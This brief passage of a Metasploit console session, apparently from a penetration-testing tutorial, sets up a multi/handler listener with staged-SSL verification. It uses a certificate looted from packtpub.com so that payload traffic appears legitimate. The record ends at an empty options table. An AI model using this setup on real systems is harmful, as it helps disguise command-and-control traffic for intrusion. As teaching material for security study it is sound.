 msf >
msf > use exploit/multi/handler
msf exploit(multi/handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf exploit(multi/handler) > set handlersslcert /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.com_753828.pem
handlersslcert => /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.com_753828.pem
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------